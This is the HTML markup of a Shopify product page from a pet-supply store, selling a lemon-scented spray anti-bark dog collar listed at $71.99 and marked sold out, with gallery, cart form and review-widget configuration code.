  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457122140389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--19457122140389__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19457122140389__main {
        --media-radius: 0px;
      }
    }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19457122140389__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19457122140389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19457122140389__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19457122140389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19457122140389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19457122140389__main-9293045858464"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19457122140389__main-9293045858464"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1946" alt="Deluxe Spray NoBark Dog Collar Lemon Scent Eyenimal " srcset="//infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=246 246w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=493 493w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=600 600w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=713 713w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=823 823w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=990 990w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1946" alt="Deluxe Spray NoBark Dog Collar Lemon Scent Eyenimal " srcset="//infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=246 246w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=493 493w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=600 600w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=713 713w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=823 823w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=990 990w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9293045858464">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19457122140389__main"
        data-section="template--19457122140389__main"
        data-url="/products/deluxe-spray-nobark-dog-collar-lemon-scent"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent
                </h1>
                <a href="/products/deluxe-spray-nobark-dog-collar-lemon-scent" class="product__title">
                  <h2 class="h1">
                    Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent
                  </h2>
                </a>
              </div><div id="shopify-block-AM3ZHTHFOek40NmpVR__kudosi_ali_reviews_widget_star_rating_MjDM3b" class="shopify-block shopify-app-block ali-widget-star-rating"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "5244298264736",
      collection_id: "199613317280",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->


<div class='alireviews-review-star-rating' product-handle='deluxe-spray-nobark-dog-collar-lemon-scent' product-id='5244298264736'></div>


</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--19457122140389__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        <span class=money>$71.99 USD</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        <span class=money>$71.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19457122140389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="34449476092064">
                  
<input type="hidden" name="product-id" value="5244298264736" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--19457122140389__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19457122140389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19457122140389__main"
        class="select__select"
        form="product-form-template--19457122140389__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="34449476092064"
          >Default Title - $71.99 USD - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--19457122140389__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--19457122140389__main">
                    Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--19457122140389__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--19457122140389__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

  <style data-shopify>
    #ProductSubmitButton-template--19457122140389__main {
      --color-button: 239, 108, 0;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19457122140389__main"
      class="product-form main-product-form"
      data-section="template--19457122140389__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19457122140389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19457122140389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="34449476092064"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19457122140389__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Sold out
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="5244298264736" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></product-form><link href="//infinitewags.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411749688530" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="34449476092064"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//infinitewags.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861749688530" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--19457122140389__main .button {
                    --color-button: 239, 108, 0;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--19457122140389__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--19457122140389__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19457122140389__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$71.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$71.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19457122140389__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19457122140389__main"
                        data-label="Add to cart"
                        
                          disabled
                        
                      >
